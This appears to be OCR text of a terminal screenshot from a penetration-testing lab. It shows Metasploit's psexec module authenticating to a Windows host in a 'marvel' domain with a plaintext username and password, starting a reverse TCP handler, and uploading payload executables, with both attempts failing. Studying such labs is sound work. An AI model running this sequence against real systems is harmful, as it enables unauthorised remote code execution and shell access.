 Applications Places Terminal Wed 20:40 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
SMBDomain marvel no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Exploit target:
Id Name
-- ----
2 Native upload
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 192.168.202.134:445 - Connecting to the server...
[*] 192.168.202.134:445 - Authenticating to 192.168.202.134:445|marvel as user 'fcastle'...
[*] 192.168.202.134:445 - Uploading payload... eTLcMwsT.exe
[*] 192.168.202.134:445 - Created \eTLcMwsT.exe...
[-] 192.168.202.134:445 - Exploit failed: RubySMB::Error::InvalidPacket Not a valid SMB packet
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 192.168.202.134:445 - Connecting to the server...
[*] 192.168.202.134:445 - Authenticating to 192.168.202.134:445|marvel as user 'fcastle'...
[*] 192.168.202.134:445 - Uploading payload... sWoByXpD.exe
[*] 192.168.202.134:445 - Created \sWoByXpD.exe...
[-] 192.168.202.134:445 - Exploit failed: RubySMB::Error::InvalidPacket Not a valid SMB packet
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set target